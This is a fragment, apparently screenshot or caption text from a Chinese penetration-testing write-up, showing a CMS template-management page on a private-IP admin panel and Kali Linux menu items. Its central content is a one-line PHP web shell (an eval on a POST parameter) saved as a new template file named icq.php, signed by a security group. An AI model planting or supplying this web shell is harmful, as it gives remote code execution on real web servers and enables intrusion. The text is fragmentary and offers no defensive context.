 192.168.10.43/admin/cw_skin.php?f=images/&file=icq.php&act=2
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
模板管理
新建模板
文件名: icq.php *例: abc.html
<?php @eval($_POST['wf']);?>
哈拉少安全小队